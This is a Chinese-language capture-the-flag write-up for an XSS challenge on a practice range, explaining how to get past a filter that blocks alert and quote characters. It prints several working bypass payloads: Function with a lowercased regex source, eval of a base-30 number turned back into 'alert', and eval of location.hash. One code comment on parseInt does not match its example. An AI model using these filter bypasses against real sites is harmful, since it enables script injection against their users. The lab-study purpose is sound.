目录
靶场练习地址:https://xss.pwnfunction.com/
题目源码:
代码分析:
方法一:匿名函数
方法二:使用eval函数绕过限制
示例:
方法三:利用hash绕过
靶场练习地址:https://xss.pwnfunction.com/
题目源码:

代码分析:
根据源码可以分析出,过滤了`, ', ",+,-,!,\,[,]并且过滤了弹窗函数alert,这样的一个正则,我们必须知道,弹窗最常用的三个函数,为alert、prompt、confirm,三个函数都能实现弹窗。
那么,最简单的绕过就是:
payload:prompt(1337);payload:confirm(1337);
因为这里是作者编写的失误,所以导致绕过过于简单,实际上过滤了alert也会过滤掉其他弹窗函数 ,所以上述解法基本上是不可能实现的。
如果上面的行不通我们可以使用以下方法来解决:
方法一:匿名函数
var add = new Function('x','y','return x*y'
);等同于
function add(x,y){return x*y;
}如何执行:
Function()()
因为JavaScript是严格区分大小写的,所以我们可以将大写的ALERT转为小写然后执行:
Function(/ALERT(1337)/.source.toLowerCase())()

事实上就是利用了将alert转化为大小写来绕过。
ok,执行成功!!!
方法二:使用eval函数绕过限制
这里用到了js中的一个函数:
parseInt(*string*, *radix*): 解析一个字符串并返回指定基数的十进制整数, radix 是2-36之间的整数,表示被解析字符串的基数。
string
要被解析的值。如果参数不是一个字符串,则将其转换为字符串(使用 ToString抽象操作)。字符串开头的空白符将会被忽略。
radix 可选
2 到 36,表示字符串的基数。例如指定 16 表示被解析值是十六进制数。请注意,10不是默认值!
示例:
parseInt('1i', 20) // 将'123'看作5进制数,返回十进制数38
所以我们可以将alert先用三十进制转换为数字,然后再转回为字符串
至于为什么是三十进制:0-9占十位,a-t占二十位,如果小于三十进制的话,当它从数字转回为字符串时,字符会丢失(例如:asert用29进制转换为数字,然后再转回为字符串时会变为aser,少了一个t),转回字符串的原因:数字无法运行。
所以将alert转化成30进制
parseInt('alert', 30)
结果为数字8680439也就是说我们利用parseInt函数将关键字变为一串数字,但数字肯定无法运行,我们还需要再变回去,要将一个数字转换为特定的 radix 中的字符串字段,要使用 thatNumber.toString(radix)函数。
注:转为tostring方法中间为..
eval(8680439..toString(30))(1337)
ok,成功弹窗!
方法三:利用hash绕过
var url = document.createElement('a');
url.href = 'https://developer.mozilla.org/en-US/search?q=URL#search-results-close-container';
console.log(url.href); // https://developer.mozilla.org/en-US/search?q=URL#search-results-close-container
console.log(url.protocol); // https:
console.log(url.host); // developer.mozilla.org
console.log(url.hostname); // developer.mozilla.org
console.log(url.port); // (blank - https assumes port 443)
console.log(url.pathname); // /en-US/search
console.log(url.search); // ?q=URL
console.log(url.hash); // #search-results-close-container
console.log(url.origin); // https://developer.mozilla.org我们可以看到location.hash是取url中#后面的部分 ,而#后面的部分不会算作get传参的内容,所以我们可以将代码写在location.hash的位置,然后用eval函数来执行。
注意:location.hash第一个位置是#,所以我们还得使用一个slice函数来进行切割:
slice(index),index为索引

eval(location.hash.slice(1))#alert(1337)
ok,完成!!!
以上就是目前我知道的所有方法。
